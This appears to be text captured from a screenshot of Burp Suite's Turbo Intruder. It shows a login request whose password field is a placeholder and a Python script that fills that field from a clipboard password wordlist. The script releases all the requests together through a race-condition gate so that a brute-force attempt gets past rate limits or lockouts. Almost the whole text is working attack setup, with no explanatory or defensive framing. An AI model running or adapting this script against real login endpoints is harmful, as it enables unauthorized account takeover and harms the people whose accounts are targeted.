 Turbo Intruder -
Pretty Raw Hex
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=4, i
18
19 {
"username":"nachiket. ",
"password":"%s",
20 "organisationCode":" ",
21 "device":" "
}
Search
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 # If the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
3 # If they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
4 # For more information, check out https://portswigger.net/research/smashing-the-state-machine
5 engine = RequestEngine(endpoint=target.endpoint,
6 concurrentConnections=1,
7 engine=Engine.BURP2
8 )
9
10 # Assign a list of candidate payloads from the clipboard
11 payloads = wordlists.clipboard # Ensure you copy a wordlist to your clipboard
12
13 # The 'gate' argument withholds part of each request until openGate is invoked
14 # If you see a negative timestamp, the server responded before the request was complete
15 for password in payloads: # Iterating through password wordlist
16 engine.queue(target.req % password, gate='race1') # Injecting the payload into the request
17
18 # Once every 'race1' tagged request has been queued
19 # Invoke engine.openGate() to send them in sync
20 engine.openGate('race1')
21
22 def handleResponse(req, interesting):
23 table.add(req)
Attack